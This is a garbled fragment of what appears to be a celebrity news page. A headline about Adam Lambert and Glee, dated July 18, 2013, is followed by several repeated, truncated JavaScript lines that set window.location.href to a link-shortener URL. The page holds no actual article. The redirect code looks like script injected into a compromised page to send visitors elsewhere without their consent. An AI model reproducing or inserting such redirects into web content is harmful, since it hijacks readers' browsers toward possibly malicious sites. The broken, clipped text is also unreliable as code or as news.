
dam Lambert’s Glee Dream Comes True
July 18, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...